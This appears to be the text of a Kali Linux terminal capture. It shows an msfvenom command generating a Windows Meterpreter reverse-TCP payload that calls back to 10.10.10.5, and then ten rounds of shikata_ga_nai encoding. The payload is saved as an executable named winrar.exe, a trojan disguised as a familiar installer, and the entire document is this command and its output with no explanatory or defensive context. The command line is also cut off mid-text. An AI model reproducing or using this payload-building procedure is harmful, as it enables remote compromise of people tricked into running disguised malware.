 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPOR
p/Windows_Payloads/winrar.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 3104896 bytes
kali@kali:~$